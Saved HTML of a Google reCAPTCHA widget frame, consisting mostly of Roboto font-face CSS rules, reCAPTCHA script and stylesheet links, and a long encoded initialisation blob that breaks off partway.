<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JAY3dWiS39MtHxcQQD818w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JAY3dWiS39MtHxcQQD818w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JAY3dWiS39MtHxcQQD818w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FsOlw594DMO9w6wdwrNQdcOvFCHCrgsewrrDvsKQw5LDm3vCjWnCkAlNFcO4eMKqMB3DkcONw7FBw7woZSDCji7CscKCwqjCoMK5wozDvMKTwpXCq2rDhBk6NSfChxZ3w4fDhMONEGkIEhJ7w4jCtsOZw5MVacOoTcOYHH4Uwr/DvcOMwojCosKbXzjCvsKSw5x7w5nChwc+BcKaw7hiIgnDrcOmKsOVIlnCil8ZRElwecOWWcK/wrwILcOAwonCkQZhw5jCrsOiw77DgsKOwobCtcKVYsKjdcOnw6hVT8K1w4tjN8Oiw5nCg8KQfcOJwoQOPcK6wp5LwoTChMKqMcOWCGjDtR0jaMK2w5sdwpFfw69Rw4dqwrvCjwlZRsKnDMO5wpkVwp/DtsOLAsKsez7Dr8Kgw7jChsKnwp4GNMKLw6bDiQwOJsKDwq4ocVBUf8OTwpFSGypSwokowrhHwp3DrMKXw5t3w6F1w4DChCp0esKlw7XCmsKhw4LDny3Cn8KxOUAdw4cxF8Ksw7FfCG/Cj0PCsUYdwrXDhjbDo1zCgsKqXMOYwptPwrLCg1/ClH3Dq8KqNDDDqMOQXcKGw4/DiGNzKFXCoMOJbWLCo2hsw5zDvcKoXV7DmcOZwow4wqgZMsK2KsK3d0nChmzChB0bw4VQW2fCvMKZw7PCn8Ozw7DCp8OJw58lwoxcwp7CtsKSwrXCn8O/wqISw4XClTLCq3Z0w7fDnsKzw7zDo8Oxwp/DlsKLI3PCnMKNQ1MGC8K6McKsDwvCusKFw71rw4/CtcOzwrvDihllWMKTE8K0wojCs8KtPwfCoBNUw4XDp8KywqDDgcKSwocBw40YwrTDr8OMw7TDgcKNFMK1Tg3DkcKHAcKqUlvDl8KzAEDCmsO+fXTCkMKLcMO4ZMO/[base64]/DqsKUCsOXw7BHQBzCmw7CtzTCpn84Sw/[base64]/DsQBYZMKQwrNwc8OOwp3Do3/DrsOywpTDnFNhAgbDiMOhHnfDsEICDyjDhMOVwqPDosObwoHCjgnCksKiOBHChMKZwr8Vw6jDpWVPw5leNMKNUsKWwp7DgsO/XW1rw4nDqT4ILzJZW8Kww69hSMOrwovCqVrDvSVwJsOsRjLCscObwr/DhMKUw77DhGtUXzZyfRlSMMKDw5xlb0XDlMKwLcKhW2TDl0/CvRTCocOGw5zCnDPDncKTwrXChcOhEMO0JsOsaFPCgW4RRsKUw6jDrMKIwrHDiMK1w48jw7xyw6PDjcKxesK/wrnCpmPCt8KtaFXDs8OUwporMw7ChsKcAcOdOcK1w4XCvcKvPR3CilHCuMKsw4x0wrotw71kUm4JDEB6wrHCkx7DrFl8QhRmw7IBVCIHO8OAF3NNw5g0JiwMwrQWZsKpRsKySA3DoFnDuMKmw4/DlUHClMODMw4YDlfCicOgwqrDlcK5dcO/F8Okw5jCgX3DiMKxLmzCpMKCL8O9wr7DrMKMEyzCsCnDsnrDkMOqacOCXsO5Y8OGwqIHLMOBwo/[base64]/[base64]/ZRNaw7/ClXFnwoXCtcKpFsOewqA9wp1Wwpd0wq17wrDDsG3ChHPDoR/[base64]/Cmx/[base64]/Dk2nCgQx1OhdGdjDDoMOMw5PCo0nCpAwASz1TwowiNnITworCp8Kww7pdw7Jkw6TDscKHwqU6w50qwq7Dkh7Csz7CmcKfwojDpD/Djn/[base64]/fsKmbFrCucKvwqjCoyXDthTCscK5w73CucO0ecO9wrDCr8OpXkPCs0/DsSPDq8OOwqF5w4LDmiofwo9ZwrR+TMKJwrTCnFDDv8KHJMObLB4FOsKoNzPCmcOmDTNPE8K/dMOkw4VOwoDDjDE9G8KEwqEwUnrDt8KPw4LDicKfwp9xw7HDm2wFWsKrw7FqfzDDlsOVXMKXwpfDtsO4bsOrccKGwqNkSGIpwrnDtwMEaMO7wqLCrAMyfMKWwph7wo8MIgELw7VQHSEIwo1zwpwRfDdBwrvDksO6wr4+woZjUw7DnsOXZxLChcKOccKAwqTDnWsUTcO/[base64]/CmcORw43CrMOHbsKawrTDhUnDjmrDsMOPVcKMOcKRLi9qw77DqHbDisOOGsOBbcKRIQkqQMOOaMOGVirCgih1Q8Kow7XDl8Ouw5XCv2sfw4omwrcRw5lAw6DDlhbDlG4Wwo7CmFjCisOofUp/[base64]/w6nDulnDq8OZwo0Vfz4Cw57DqcKwwq9ew5tzZcOISzx3wo/DgMKIY1LDsS7CnDZYUMOUwoZaC8OHBHxrw5vDsydpYsKZfMOqwpPDpcOAN8KKwozDmxXCucO8EjIjaghmTFDCg2DDmcKML8OIHMO3VDvDqlwRMQwRIMKGw5Yuw5TCvS0pKQl/FcO6w71mHl8dRBZlwopew5MncUl/AsO1w6Bbwp8iZF9JIm12KjTCssO9MVIRwp/CmMKvJMOEPgfCnA/Co0k5by3Cu8KKGMOLeMOmwo/Dq1jDhAh0w7XDjQvChsOiwqYyf8KFw5RqwohqwqTDqsK/wrTDlsOFKMKyOC1QMcK3DUIdecKBw7bDnDLCtsOTw6LCiMKaDWfCsDoOT8O5OhDCg8OpEMO4WXHCmMKxQMO+KcKqwr/Dri8Dw4UTwrnDusO5wrRRUBzCmMObwqIuCTBaw5txTMOpYS/[base64]/w5g9LMKOw5HCi8OsQWMDw6A1wqXDgMOGO8OSw77CkMKXwqRIwrjCl8KJw4/DtsOUOA8Dwo1Tw44EQjZiw756CMO4EMOuwo5QwrlFwoPCsMKhwocAOcKJw67CisKYYl3Do8K3EylWw54cE0XClsKtDcOdwrLCpsKBw4LDhw4Qw6nChcKFwpMTw5fCgTnCtMOHwo/CosKCwqkRHQbCsHNrc8OuR8KQU8KNI8KpQ8O0w55GNwrDu8OyI8OzdBBBO8K/w6Yxw6PCgcK8wptkw4zCt8OLw77DlwlQTT8aWgIWMR7Dl8ODwoXCuMOzaQlrPxrCksK6f29Pw45QWURkw6oiFxN3NsK/w43ChyMXVsOERsOVZ8K4w7pWw6nDvwskw5bDksOkR8KqRsK5G8ONwrkgYTTCsUnCjsKjWsO/Ny/Dm1NuCCJhwogAwrTDl8K3w4lWd8O8wrR1w77CoChIw5TDnxTDksKIRAhEwqBYFEBHwq/Dk2TDisKbKMKQVQ0QesOSw6HCpATChsKCVcKLwqvCo0HDoE59EcKsIzHCjsKvwpsywpzDiUfDs3pYw5d4SCrDpsKBLsOgw5rCgAVyTCdWZcK5ZMKedh/Dt8OjMMKOw6xjAsKCwp59T8KjwqRWfmfDrcO+w5XCh8OGwr4WDg50w5bCm0k0C1TCgQ8cwqh0wrjDm1R0w7cLBAFww6YhwrPDi8KOwoDDsCptw40WPcKqw5